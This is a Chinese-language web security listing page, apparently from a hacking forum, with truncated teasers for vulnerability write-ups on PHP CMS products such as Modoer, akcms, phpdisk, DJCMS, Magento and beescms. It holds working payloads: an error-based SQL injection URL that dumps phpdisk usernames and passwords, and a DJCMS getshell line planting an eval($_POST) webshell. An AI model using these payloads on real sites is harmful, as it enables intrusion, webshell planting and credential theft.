Web安全

Modoer 点评系统注射 几个版本通杀

不给力的注射, 搞某站挖的, 查了下没什么大站用这个 影响不大 发出来大家交流学习, 废话不多说, 看我们的猪肉点~~~~~{:6_409:}首先\core\modules\item\ajax.php开始调用~$do = trim($_GET);$op = trim($_GET);// 允许的操作行为$allowacs = array( 'respond', 'review', 'subject', 'picture', 'guestb

akcms代码执行漏洞



上周挖出的akcms的后台模版getshell感觉没什么新意,然后又仔细看了看代码,发现了一个比较有“前途”的洞,代码执行漏洞,而且出问题函数是作者提供给建站用户进行二次开发时使用的,也就是说这个问题放大的程度也会要大些。 0x01原理分析 漏洞问题主要存在于include\common.func.php文

phpdisk 老漏洞新用法 以及后台拿SHELL办法

以前暴出过通杀0DAY代码如下 /api/datacall.php?type=user&limit=1&order=1 and(select 1 from(select count(*),concat((select (select (select concat(0×27,0x7e,pd_users.username,0×27,0x7e,pd_users.password,0×27,0x7e) from pd_users where userid=1 limit 0,1)) from information_schema.ta

akcms文件任意命名漏洞



最近在练习PHP代码审计,随便下了一个akcms源码模版分析了下,貌似这个建站源码用的人也不少。刚进t00ls,请各位多多指教。废话不说了,直接进正文。0x01 漏洞代码分析 这个漏洞是由于作者的逻辑错误的导致的,漏洞存在于include\common.func.php文件中的checkfilename函数,代码如下图 可

DJCMS 3.0后台拿shell

进入后台 在其它设置里 网站名称插入以下一句话 记住提交两次");eval($_POST)?>然后用菜刀连接http://www.u.com/inc/config.php by:xch40

Magento eCommerce Platform XXE Injection利用



这是之前的文章,今天注册t00ls论坛顺便转过来,希望各位牛们批评指正,不知道发在哪个板块就发这里了。0x1在wooyun-zone xsser的文章zend framework文件读取漏洞分析中有提及到magento,下面是其中的原文:据@蟋蟀哥哥 在乌云上的漏洞报告提醒,一些开源软件因为使用了zend framework的xml模块功能导

WordPress的前端上传v0.5.4.4任意PHP文件上传

插件不正确过滤的文件类型,允许上传以下格式的文件类型: t00ls.php.jpg 易受攻击的主机,将作为一个php文件,这些文件,允许上传并执行恶意文件。 在创建这个插件上传文件夹,代码利用uniqid添加一个唯一的字符串上传文件夹的名称,以便更好地隐藏它直接访问。 例如: / wp-content/uploads

beescms X-Forwarded-For 注射

beescms X-Forwarded-For 注射member/member.php文件//........................$ip=fl_html(fl_value(get_ip()));$sql="update ".DB_PRE."member set member_time='{$addtime}',member_ip='{$ip}' where id={$last_id}";$GLOBALS->query($sql);//........................ 跟踪。{$_SESSION}来源。els

ishowmusic getshell

在某非主流站上看到的这套程序.就下来学习一下.这个程序好多getshell . //漏洞代码 musicbox.phpif (GetCookie('userlogin')!="1"){ //验证方式...Showmsg("no","您还没有登录或注册!","登录或注册", "login.php?jumpurl=musicbox.php");exit; } else { $username=GetCookie('username'); }//

315爱购程序任意文件源码查看

pic.phpfunction url_base64_decode($code){if($code=="")return ""; $code=str_replace("!",'+',$code); $code=str_replace(",",'/',$code); $str=base64_decode($code); return $str;}$url=url_base64_decode($_GET);//....省略header("Content-type: image/jpeg");echo file_get_conten